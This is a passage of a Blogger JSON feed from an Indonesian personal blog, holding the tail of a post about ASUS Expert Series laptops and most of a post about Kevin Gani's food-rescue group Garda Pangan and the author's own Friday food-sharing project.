text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E32\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EMajalengka\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ECalvin Computer jatiwangi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EJl.\n  Raya Ciborelang, Ciborelang, Kec. Jatiwangi Majalengka\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ESaya\npercaya bahwa bekerja adalah bentuk upaya memperjuangkan kehidupan. Dalam upaya\nitu, kita berhak ditemani perangkat yang bisa dipercaya dan tangguh. Perangkat yang\nmengerti ritme kerja kita, yang tidak rewel ketika dibutuhkan, dan yang membuat\nkita bisa fokus pada hal paling penting: karya dan manusia di baliknya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.evisrirezeki.com\/feeds\/7120412376228257558\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/12\/asus-expert-series-hadir-di-bandung.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/7120412376228257558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/7120412376228257558"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/12\/asus-expert-series-hadir-di-bandung.html","title":"ASUS Expert Series Hadir di Bandung: Menjawab Tantangan Kerja Modern dengan Teknologi yang Tepercaya dan Tangguh!"}],"author":[{"name":{"$t":"Evi Sri Rezeki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06457703072170480669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrYSr4Yzqveb8n0A2k-JkMuAisTf0jFQugdavh5hn4VpZPPH70Jh0MdN3F5GTUB9hyGATuwn726fbIqix12p1iijryXpjMqZR06tjhLwkt4r0adamEP8dEpXJGCcsPFUM9clPln9C41pzAwcWUVelKFw3b9C85fOHCwLLp7PhvlipoQ\/s220\/IMG_20210212_180152.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w225-h400-c\/WhatsApp%20Image%202025-12-10%20at%2000.29.01.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 149.07757700000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-8094367721834352280.post-474685930977759133"},"published":{"$t":"2025-10-10T01:19:00.003+07:00"},"updated":{"$t":"2025-10-10T01:24:21.461+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Healthy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Life Style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"Kisah Kevin Gani dan Garda Pangan: Misi Penyelamatan Makanan Demi Kesetaraan Akses Pangan"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG1MCmlJUbNQWRal7BKaHr5uZ5jcXjj-OVYNuJHK7gu3ETtZxzpak-fdB8bbH6m5op82XnvmqVuQeuRJBVoUYzsLLjJ0TsGUQ4OogIIzccrJOeOVV03k_S78VHKViw9T5VEjW933sF-jpywWMrOgmH3vCLhTeRI5ch4_8yyw11GMkwnwyO7XS8-Dsj1zxE\/s2245\/www.evisrirezeki.com.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"kevin-gani-dan-garda-pangan\" border=\"0\" data-original-height=\"1587\" data-original-width=\"2245\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG1MCmlJUbNQWRal7BKaHr5uZ5jcXjj-OVYNuJHK7gu3ETtZxzpak-fdB8bbH6m5op82XnvmqVuQeuRJBVoUYzsLLjJ0TsGUQ4OogIIzccrJOeOVV03k_S78VHKViw9T5VEjW933sF-jpywWMrOgmH3vCLhTeRI5ch4_8yyw11GMkwnwyO7XS8-Dsj1zxE\/w400-h283\/www.evisrirezeki.com.png\" title=\"kevin-gani-dan-garda-pangan\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKevin Gani.\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-small;\"\u003ESumber foto dari\u0026nbsp;https:\/\/www.radioidola.com\/2025\/kevin-gani-ketua-yayasan-garda-pangan\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EKetika saya bercerita bahwa saya pernah kelaparan, respon orang berbeda-beda. Ada yang tidak percaya, ada yang kasihan, menawarkan bantuan, atau biasa-biasa saja. Rasa lapar yang membakar itu begitu membekas dalam perjalanan hidup saya hingga saya memutuskan untuk membuat Gerakan Pangan Jumat Berkah. Gerakan ini sudah saya lakukan Bersama teman-teman hampir dua tahun lamanya. Ceritanya pernah saya tulis di\u003Ca href=\"https:\/\/www.evisrirezeki.com\/2025\/02\/1-tahun-gerakan-pangan-jumat-berkah.html\" target=\"_blank\"\u003E \"1 Tahun Gerakan Pangan Jumat Berkah\"\u003C\/a\u003E. Gerakan kami berkembang dari menerima donasi uang untuk membuat masakan hingga menerima kelebihan makanan. Namun penerimaan donasi ini sepertinya tidak berkembang. Padahal menurut laporan\u0026nbsp;\u003C\/span\u003E\u003Ci\u003EFood Waste Index 2021\u003C\/i\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;yang dirilis oleh\u0026nbsp;\u003C\/span\u003E\u003Ci\u003EUnited Nations Environment Programme (UNEP)\u003C\/i\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E, Indonesia menghasilkan sekitar 20,93 juta ton sampah makanan setiap tahun. Artinya ada begitu banyak makanan layak tapi terbuang sia-sia. Saya hampir putus asa untuk mengembangkan program ini hingga saya mendapatkan informasi tentang Kevin Gani dengan Garda Pangannya.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESekilas kegelisahan dan visi\ndari Kevin Gani dengan Garda Panganya begitu mirip dengan apa yang saya rasakan\ndan pikirkan. Namun, Kevin Gani berhasil membuat Garda Pangan lebih berdaya dan\nberdampak. Gerakan Pangan Jumat Berkah yang saya dan teman-teman lakukan\nmasihlah Langkah kecil. Biasanya kami menyiapkan makanan setiap Kamis dan Jumat.\nKami lalu membagikan makanan kepada para penerima manfaat yang sudah terdata maupun\nbelum, sebab kami memang sudah bekerja sama dengan RT dan RW setempat. Biasanya\npara penerima manfaat tersebut adalah lansia, janda, penyandang stroke, ibu\nhamil, penyandang disabilitas, yatim, piatu, yatim piatu, ODGJ, dan para\npekerja sektor informal atau mereka yang tidak punya pekerjaan sebagai masyarakat\nprasejahtera. Kami percaya, memberi makan bukan sekadar soal perut kenyang,\ntapi tentang membangun sumber daya manusia lebih baik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi sela kegiatan itu, saya\nsering bertanya-tanya: di satu sisi kami berjuang mencari makanan untuk\ndibagikan, tapi di sisi lain, begitu banyak makanan justru terbuang sia-sia.\nMakanan yang masih layak, tapi berakhir di tempat sampah. Barangkali tidak\nsemua orang menyadari bahwa akses ke pangan merupakan bentuk kesetaraan dalam\nkemanusiaan. Hal ini jugalah yang membuat saya semakin tertarik pada sosok\nKevin Gani dan Garda Pangan yang kerap menyerukan tentang kesetaraan pangan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EKevin Gani dan Garda\nPangan: Misi Penyelamatan Makanan\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKevin memulai langkahnya di\nSurabaya, sebuah kota besar yang menyimpan kontras. Di satu sudut, restoran dan\nhotel mewah menumpuk sisa makanan, sementara di sudut lain, masih banyak warga\nyang kesulitan makan sehari sekali. Pada tahun 2017, saat itu Kevin sedang\nmenjadi mahasiswa. Ia menyadari bahwa jumlah \u003Ci\u003Efood waste\u003C\/i\u003E di Indonesia\nyang mencapai puluhan juta ton per tahun. Data itu menghentak hatinya.\nBagaimana bisa negeri yang kaya akan hasil bumi justru menjadi salah satu\npenyumbang sampah makanan terbesar di dunia?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBGCR5ov3I8-6i9MXH9mydl1y7dY67XcmIQldWt4-TtAXByOWhJj-DugcvajrVhrYZhfUFMAWF8uEeAsDMekuC5iaraVygvjf7s3b2vIssboEtMZY1uwOuKU4K1yd3e92RaMYWL-PQt2YwBLlQ1pBTAxSujYHuyYqV5-BOwkYZLQlRavNabzPASy2W8RY0\/s2245\/www.evisrirezeki.com%20(1).png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"kevin-gani-dan-garda-pangan\" border=\"0\" data-original-height=\"1587\" data-original-width=\"2245\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBGCR5ov3I8-6i9MXH9mydl1y7dY67XcmIQldWt4-TtAXByOWhJj-DugcvajrVhrYZhfUFMAWF8uEeAsDMekuC5iaraVygvjf7s3b2vIssboEtMZY1uwOuKU4K1yd3e92RaMYWL-PQt2YwBLlQ1pBTAxSujYHuyYqV5-BOwkYZLQlRavNabzPASy2W8RY0\/w400-h283\/www.evisrirezeki.com%20(1).png\" title=\"kevin-gani-dan-garda-pangan\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKevin Gani dan tim Garda Pangan\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-small;\"\u003ESumber foto:\u0026nbsp;https:\/\/www.radioidola.com\/2025\/kevin-gani-ketua-yayasan-garda-pangan\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDari kegelisahan itu, Kevin\ntak ingin berhenti hanya pada rasa prihatin. Ia mulai bertanya: mungkinkah\nmakanan berlebih diselamatkan sebelum terbuang? Mungkinkah nasi, sayur, dan\nlauk dari hotel atau acara pernikahan bisa dialihkan kepada mereka yang membutuhkan,\nasalkan aman dikonsumsi? Pertanyaan-pertanyaan itu menjadi pijakan awal bergabungnya\nKevin Gani dengan Garda Pangan pada tahun 2018, sebuah gerakan yang mengusung\nsemangat menyelamatkan makanan berlebih agar tak sia-sia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonsepnya sederhana tapi\nberdampak besar. Garda Pangan menjalin kerja sama dengan hotel, katering,\nrestoran, dan toko roti di Surabaya. Ketika ada makanan berlebih, tim Garda\nPangan segera bergerak melakukan misi penyelamatan. Mereka menjemput makanan,\nmemeriksa kualitasnya, menyimpannya dengan standar keamanan pangan, lalu\nmenyalurkannya ke panti asuhan, panti jompo, dan masyarakat miskin kota.\nGerakan ini bukan sekadar memberi makan, tetapi juga menyelamatkan bumi dari\nbeban sampah organik yang bisa berubah menjadi emisi gas rumah kaca.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDalam satu wawancara, Kevin\npernah berkata, “Makanan bukan sampah. Setiap butir nasi punya cerita dan\ntenaga manusia di baliknya.” Kalimat itu menggema kuat bagi saya. Sebab memang\nbenar, di balik setiap hidangan ada tangan petani yang menanam, ada tenaga manusia\nyang memasak, ada air dan tanah yang memberi kehidupan. Ketika makanan\nterbuang, yang hilang bukan hanya nasi atau lauknya, tapi juga penghargaan\nterhadap semua proses itu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelama bertahun-tahun, Garda\nPangan berkembang menjadi lebih dari sekadar komunitas pengumpul makanan.\nMereka membangun sistem dan standar yang profesional. Relawan dilatih soal \u003Ci\u003Efood\nhandling\u003C\/i\u003E, penyimpanan, dan distribusi. Mereka punya gudang pendingin untuk\nmemastikan makanan tetap aman. Bahkan, Garda Pangan kini juga melakukan edukasi\npublik tentang gaya hidup \u003Ci\u003Efood conscious\u003C\/i\u003E yaitu bagaimana kita bisa\nmengelola bahan makanan di rumah agar tidak berlebih, atau bagaimana porsi\nmakan di acara-acara bisa diatur agar tidak mubazir.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi balik gerakannya yang\nsistematis, Kevin selalu menekankan bahwa Garda Pangan bukan tentang “charity”\nsemata, tapi tentang restorasi nilai kemanusiaan. Dalam wawancara dengan Astra,\nia pernah bercerita tentang seorang ibu penerima bantuan makanan yang menatap\nbungkus nasi dengan mata berkaca-kaca. “Biasanya saya makan dari sisa orang,”\nkata sang ibu. “Hari ini saya makan dari makanan terbaik.” Di momen-momen\nseperti itu, Kevin menyadari bahwa yang ia selamatkan bukan hanya makanan, tapi\njuga martabat manusia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGerakan ini perlahan\nmenginspirasi banyak pihak. Di masa pandemi COVID-19, Garda Pangan memperluas\nperannya dengan mendistribusikan paket sembako dan bahan pangan kepada warga\nterdampak. Mereka menggandeng relawan, perusahaan, hingga pemerintah kota. Di tengah\nketidakpastian, Garda Pangan menjadi jembatan harapan untuk membuktikan bahwa\nkolaborasi bisa lahir dari rasa empati.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMenariknya, Kevin tidak\ndatang dari latar belakang gizi, pertanian, atau sosial. Ia hanya seorang\npemuda yang percaya bahwa perubahan besar dimulai dari langkah kecil yang\nkonsisten. Ia menamai dirinya “food rescuer,” seseorang yang bertugas\nmenyelamatkan makanan sebagaimana petugas pemadam menyelamatkan nyawa. Seperti\napi kecil yang menyala di kegelapan, semangatnya menjalar ke banyak tempat.\nKini, konsep \u003Ci\u003Efood rescue\u003C\/i\u003E mulai diikuti di berbagai kota di Indonesia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKini, Garda Pangan telah\nmenyalurkan puluhan ton makanan yang terselamatkan dari tempat sampah. Mereka\nmenjadi pionir gerakan penyelamatan pangan di Indonesia, dan Kevin Gani pun\nmenerima penghargaan SATU Indonesia Awards dari Astra atas dedikasinya. Namun\njika ditanya apa yang paling berarti baginya, mungkin bukan piala atau liputan\nmedia, melainkan wajah-wajah yang tersenyum ketika menerima seporsi makanan\nhangat.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EApi Inspirasi dari Kevin\nGani dan Garda Pangan\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKetika membaca kisah Kevin\nGani, saya seperti bercermin. Di gerakan Jumat Berkah, selain memasak bahan\nmakanan yang kami beli dari pasar, kami sering mengumpulkan bahan-bahan makanan\nsumbangan dari teman-teman. Kami menerima bahan-bahan yang mendekati\nkadaluarsa, belajar memilah mana yang masih layak konsumsi dan bagaimana mengolahnya.\nMungkin skalanya lebih kecil, tapi semangatnya sama yaitu memberikan kesetaraan\nakses pangan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy0JxMicFM9QODJW1dc5BnY-fnuOIO1e750j4splHrDdZBn_w9o9rZiTswB7QSgNjXXZvrQtfRCMcinDF2t64l2Ftf6-8eLlLoHniICY5Bhkkm014bETJMf-AuxUFKgnCViqlc9FaMwlqy7ly_vpW-0d3VFxBXjg13av5KBnEPVgDJAf0OdqMNXHLBglrJ\/s1920\/Jumat%20Berkah.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy0JxMicFM9QODJW1dc5BnY-fnuOIO1e750j4splHrDdZBn_w9o9rZiTswB7QSgNjXXZvrQtfRCMcinDF2t64l2Ftf6-8eLlLoHniICY5Bhkkm014bETJMf-AuxUFKgnCViqlc9FaMwlqy7ly_vpW-0d3VFxBXjg13av5KBnEPVgDJAf0OdqMNXHLBglrJ\/w225-h400\/Jumat%20Berkah.png\" width=\"225\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu menu Gerakan Pangan Jumat Berkah\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESaya juga bertemu dengan\nbeberapa ibu dan bapak dengan berbagai problematika hidupnya hingga untuk makan saja\nsulit. Ada seorang ibu yang mengenakan tongkat dengan mata yang katarak parah. Beliau\nselalu datang lebih awal ke rumah saya yang dijadikan dapur umum. Setiap kali\nmenerima makanan, beliau pasti berdoa dan berkaca-kaca. \"Neng, Ibu doakan semoga rezekinya bertambah lancar sebab di dalam rezeki Neng, ada rezeki Ibu dan banyak orang,\" ucap beliau. Ada lagi seorang bapak yang kakinya cacat, bekerja di bengkel kecil.\u0026nbsp;Baliau menerima makanan dengan khusyu dan syukur. Masih\nbanyak cerita lain yang mengharukan namun tak jarang juga membuat saya\ngeleng-geleng kepala.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKevin Gani dan Garda Pangan\nmemberi saya Pelajaran bahwa gerakan sosial tak harus besar sejak awal. Yang\npenting adalah niat untuk melihat bahwa setiap kelebihan makanan punya makna.\nGarda Pangan mengajarkan bahwa berbagi bisa dimulai dari dapur sendiri, dari\nkesadaran bahwa makanan adalah berkah yang harus dijaga, bukan dibuang. Ia juga\nmengingatkan kita bahwa mengelola sisa bukan hanya soal efisiensi, 